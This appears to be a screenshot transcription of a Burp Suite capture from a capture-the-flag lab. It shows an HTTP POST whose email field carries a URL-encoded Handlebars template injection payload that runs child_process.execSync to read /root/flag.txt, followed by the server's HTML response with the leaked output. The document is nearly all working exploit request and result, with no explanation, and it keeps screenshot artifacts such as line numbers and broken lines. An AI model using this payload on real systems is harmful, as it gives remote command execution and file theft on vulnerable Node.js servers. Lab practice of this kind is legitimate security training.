 Request
Pretty Raw Hex
\n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1370
9 Origin: http://10.129.52.79
10 Connection: keep-alive
11 Referer: http://10.129.52.79/
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%
67%7c%7d%7d%0a%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%7
b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73
%6c%69%73%74%7c%7d%7d%0a%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%
0a%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%2
0%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74
%6f%72%22%29%7d%7d%0a%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%
20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%2
0%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%7b%7b%74%68
%69%73%2e%70%6f%70%7d%7d%0a%20%7b%7b%74%68%69%73%2e%70%75%73%68%
20%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4
d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f
%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%63%
61%74%20%2f%72%6f%6f%74%2f%66%6c%61%67%2e%74%78%74%27%29%3b%22%7
d%7d%0a%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%7b%7b%23%65
%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%7b%7b%23%77%69%
74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%3
0%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%7b%7b%74%68%69%73%7d
%7d%0a%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%7b%7b%2f%65%61%63%68%
7d%7d%0a%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%7b%7b%2f%77%69%74%6
8%7d%7d%0a%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68
%7d%7d&action=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="typed"></
span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>We can let you know once we are up and running.</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail"></input>
37 <button type="submit" class="button-54" name="action"
value="Submit">Submit</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 6b258d726d287462d60c103d0142a81c
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js
"></script>
53 <script src="js/typed.min.js"></script>
54 <script src="js/main.js"></script>
55 </body>
56
57 </html>
Search
0 highlights